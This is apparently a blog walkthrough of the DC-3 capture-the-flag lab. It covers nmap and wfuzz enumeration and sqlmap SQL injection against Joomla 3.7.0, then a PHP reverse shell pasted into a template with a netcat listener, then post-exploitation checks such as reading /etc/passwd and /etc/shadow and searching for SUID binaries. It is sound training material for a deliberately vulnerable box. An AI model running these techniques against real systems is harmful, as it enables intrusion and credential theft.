I enjoyed DC-2’s Tom & Jerry theme! It showed us the concept of credential reuse and weak passwords, along with the wordpress and SUID exploits/abuses.
Anyways, now onto DC-3.2 aka DC-3!
Dropdown to see DC-3's quick overview DC-3 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
As with the previous DC releases, this one is designed with beginners in mind, although this time around, there is only one flag, one entry point and no clues at all.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won’t give you the answer, instead, I’ll give you an idea about how to move forward.
For those with experience doing CTF and Boot2Root challenges, this probably won’t take you long at all (in fact, it could take you less than 20 minutes easily).
If that’s the case, and if you want it to be a bit more of a challenge, you can always redo the challenge and explore other ways of gaining root and obtaining the flag.

Depending on your lab environment, the way DC-3 is assigned an IP address will vary. In my current layout, I have DC-3 being hosted, through virtualbox, on a host-only adapter. This host-only network has a virtualbox DHCP server running at 192.168.56.100 and this assigns DC-3 it’s IP address: 192.168.56.113.
Running sudo netdiscover -i vboxnet0 -r 192.168.56.0/24 provides me the following result.
-i vboxnet0 –> is the host-only interface, created by virtualbox, in which DC-3 exists.
I then follow up by assigning a few variables and echoing them back to review for syntax errors.
netdiscover followed by var assignment & echo
Scanning and Enumeration
With DC-3’s IP found and a few environmental variables set, let’s move onto scanning with nmap.
Scanning with nmap
Let’s see what ports and services may be running on the target(DC-3).
nmap $IP -T4 -p- -sC -sV --open
$IP –> is the previously exported IP address of DC-3.
-T4 –> T1(slowest) thru T5(fastest), T3 is the default speed. If you leave this option out, the scan will run at a default T3 speed. More can be learned at Nmap’s Timing Templates webpage.
-p- –> tells nmap to scan ALL 65,535 TCP ports.
-sC –> specifies nmap to run default scripts. -A includes this.
-sV –> enables version detection. -A includes this.
--open –> only shows ports that are “open”. Safe against a purposely vulnerable box.
Using -A works too. It includes the two specified options above, plus traceroute.

trimmed up nmap results
Looks like a Joomla CMS provided by an apache server hosted on Ubuntu. Let’s make some notes and move onto manual inspection.
Notes & Try-List
Box Name : DC-3 (DC Series) OS : Ubuntu (Linux) IP : 192.168.56.113 Ports / Services 80 : Apache httpd 2.4.18 80 : Joomla v x.x???


-c –> provides a color output for the webapp’s response column.
-z file,/*wordlist* –> specifies payload type and points to file wordlist.
--hc 403,404 –> tells wfuzz not to display any 403 or 404 responses.
$URLfile –> is the exported variable with no appended backslash, meaning wfuzz will fuzz for files.
wfuzz - files

Let’s manually visit each recorded response, in our browser, to see what each presents!
index.php - that’s the home page…
LICENSE.txt - nothing worth notating
configuration.php - located in the root directory.. this provides Joomla needed parameters to properly run. db locations, settings, etc BUT we can’t access it. Not helpful for now but maybe we enum once we get access…
README.txt - provides a Joomla version of 3.7.0 - add that to our notes!
htaccess.txt - file that specifies access control settings
Well, we were able to enumerate Joomla’s versioning. 3.7.0! Time to enumerate the directories.
Fuzzing Directories
Just like before but with the $URLdir variable and directories.txt wordlist. We’ll also add the option --hh 31, as this will filter out some responses that have no value to us(blank pages,forbidden,etc). wfuzz -c -z file,/usr/share/wordlists/SecLists/Discovery/Web-Content/raft-large-directories.txt --hc 403,404 --hh 31 $URLdir
wfuzz - directories
Again, just as before. Let’s visit the response…/administrator/ Looks like an admin login page but with no usernames, attempting to login would be a waste.
Updating our notes
Box Name : DC-3 (DC Series) OS : Ubuntu (Linux) IP : 192.168.56.113 Ports / Services 80 : Apache httpd 2.4.18 80 : Joomla v3.7.0

joomscan, an OWASP project, is aimed at automating vulnerability detection of Joomla CMS deployments. Please see OWASP’s joomscan github for more information.
It’s very simple to run, but let’s go ahead and export an enviroment variable called URLjoomscan.(It’s good practice, that’s why!)
export URLjoomscan="http://192.168.56.113/"
Now let’s run joomscan
joomscan -u $URLjoomscan
We get a version confirmation of 3.7.0.
It also shows there’s no Joomla core vulnerability but this isn’t true. The next section will show otherwise.
Confirming a tool’s findings is an important step, as you’ll sometimes run into false results!
Joomla 3.7.0 and admin login page - confirmed
Researching Exploits

We’re not at a dead-end but since we have a confirmed version of Joomla 3.7.0, let’s go ahead and searchsploit it.
Searchsploit isn’t the only option and shouldn’t be. I don’t document it on these posts, but I do spend time on google researching exploits. Searchsploit isn’t the end all of finding an exploit. There’s many hidden gems out there!
Searchsploit joomla 3.7
searchsploit joomla 3.7 results in the following(see pic) searchsploit 3.7 results
There’s two “non-search” options we can use to interact with the searchsploit results:
-m aka --mirror - this copies an exploit to the current working directory.
-x aka --examine - this displays the exploit contents in the terminal.
I’ll be using the -m option to copy the file to the current working directory. Since there’s two exploits I’m interested in, I’ll copy each.
After looking at both exploits, the 44227.php file concatenates the joomla database tables for usernames, emails, dbusers, dbnames, dbversion while the 42033.txt file just shows a few SQLi examples. One example is through sqlmap!
I want to get more experience using sqlmap, so this will be the path I take.
The vulnerability, in Joomla, looks to relate to the com_fields component being accessible by the public but is also used for internal administrative use. We’ll be abusing this…
You can test for SQL injection by simply running the following in your browser
You’ll want to replace “localhost” with DC-3’s IP address.
-u –> specifies the URL in which we’re attacking. We need to include the entire syntax of the com_fields address as it’s the exploit we’re abusing.
--risk=3 –> basically runs most(loudest) tests. We’re not being stealthy, so it’s OK.
--level=5 –> provides us a higher level of verbose

--dbs –> Enumerates DBMS databases
--p list[fullordering] –> our output format
Just hit enter to run defaults if you’re asked any questions during runtime.

MySQL - databases
mysql confirmed MySQL version >=5.1. Add this to the notes! This results in a list of the databases in the MySQL server. Let’s now specify the database by using -D joomladb and list out its tables.

Head to /administrator/ login form and use our newly cracked password –> admin:snoopy.
Logged in as admin - Joomla
We’re now logged into Joomla as admin!
At this point, it’s good to look around the admin panel to see what there is to notate. Versions? Other users? Anything!

A good place to start, with Joomla, is in the System > System Information panel
Joomla's configuration panel
Although a back burner item, notating the kernel version is important as it may be the last easy way to gaining privesc.

I found the following information and added them to the notes. Kernel –> Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 Ubuntu –> 5.7.25-0ubuntu0.16.04.2 PHP Version –> 7.0.33-0ubuntu0.16.04.2 Apache –> Apache/2.4.18 (Ubuntu) Server API–> Apache2Handler 20120211 Zend Engine –> v3.0.0 MySQL –> 5.0.12-dev OpenSSL –> 1.0.2g
Box Name : DC-3 (DC Series) Kernel/OS : Ubuntu (Linux) Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 – 5.7.25-0ubuntu0.16.04.2 IP : 192.168.56.113 Ports / Services 80 : Apache httpd 2.4.18 80 : Joomla v3.7.0
Now that we have admin access, will it allow us to inject malicious php code into the php forms?
reverse-shell against a template
I quickly found two possible ways to gain reverse shells through PHP.
Upload option located at Content > Media (there may be upload restrictions you have to get around. See Contect > Media > Options)
php templates in Extension > Templates > Templates
With the Content > Media option, you’d want to upload the revshell then somehow execute it.. This can be done by visiting the file by simply accessing it e.g. http://192.168.56.113/images/malicious-file.extension

Option two is done by simply pasting pentestmonkey’s php-revshell code into a template and previewing it. aka the contents of the .php file you’d use for option #1 is executed when Joomla previews the code.
I’ll go the template route.
Navigate to the Beez3 template by Extensions > Templates > Templates > Beez3 Details and Files > index.php then paste revshell over the existing data. Edit the $ip and $port variables to match your attack system’s IP and the port you’d like to use. e.g. 1234.
DO NOT SAVE & PREVIEW the template yet! Netcat needs configured PHP revshell configured and ready!

Now it’s time to setup netcat, so it’s listening on the port you previously specified in the php template. Open another terminal tab and run:
nc -nvlp 1234
n –> uses IP addressing and not DNS
v –> verbose mode
l –> tells nc to listen
p –> specifies the port e.g. 1234
Now that we have nc listening, it’s time to get a revshell!
Jump back to Joomla and click “Save & Close” followed by clicking “Template Preview”.
We have remote shell! Successful revshell
Post-Exploitation
Now that we have a revshell, we’ll want to establish a stable shell that has tty and continue enumeration, search for privesc exploits/abuses, and finally gain root.
Upgrading shell incl. tty
Let’s check for tty. Nope. Let’s check for restricted shell by running a few commands… lscd /echo. No rbash! So let’s get us a stable shell with tty. Thanks to S1ren’s blog!
Let’s check for python… with which python. Sweet. Let’s spawn a python shell!
python -c 'import pty; pty.spawn("/bin/bash")' - this spawns a bash shell, with tty, through python
Now let’s set PATH variables, output color, and an alias.
alias ll='ls -lsaht --color=auto' –> ll runs ls -lsaht
Press Ctrl + Z to make our zhs shell a background process through netcat(nc)
stty raw -echo;fg;reset then enter twice –> input and output is not processed, e.g. can’t cancel shell by CTRL+C, then opens background shell with reset
stty columns 200 rows 200 –> this sets columns and rows to max on terminal output
Now CTRL+C won’t disconnect us and we have nice terminal output. 😃
A stable python spawned bash shell with tty
Checking for sudo privs
Let’s see if we have sudo privs by running sudo -l.. well it’s asking for a password and snoopy does not work. So, we’ll either need to find user www-data’s password or find another privesc path.
enum /etc/shadow & /etc/passwd
Let’s see if we have access to cat /etc/shadow or cat /etc/passwd. Denied access to shadow but we have access to passwd.
user dc3 found
In linux, user created users start with an ID of 1000. e.g. 1000 and 1001 would indicate two users NOT including root. Root is always ID 0.
Looks like we have a user to add to our notes: dc3
Searching binaries w/ SUID bit set
The SUID, Set User ID, is a feature that allows a binary to run under the permissions of another user. The abuse comes from administrators setting the SUID bit on binaries that are abusable and share root permissions. After we find the SUID binaries, we check them for abuse through an online reference like GTFOBins. To search the target for binaries which have the SUID bit set, we’ll run the following command: find / -perm -u=s -type f 2>/dev/null
find / –> searches the root directory where the…
-perm -u=s –> permission, for the current user, is set to s “sticky bit”
-type f –> to only list files
2>/dev/null –> redirects any errors to a black hole in space 😁
SUID set binaries
The at binary is abusable for privesc BUT it requires the user to have SUDO privs to the file and not SUID, so this is a dead end since we lack SUDO privs.
Looking for abusable cron jobs

Let’s see what processes are running as ‘root’ by executing the following:
ps -U root -u root u
this shows every process running as root in user format. Pulled from ps man page.
cron running as root
I looked for anything abusable running under a cronjob but there was nothing.
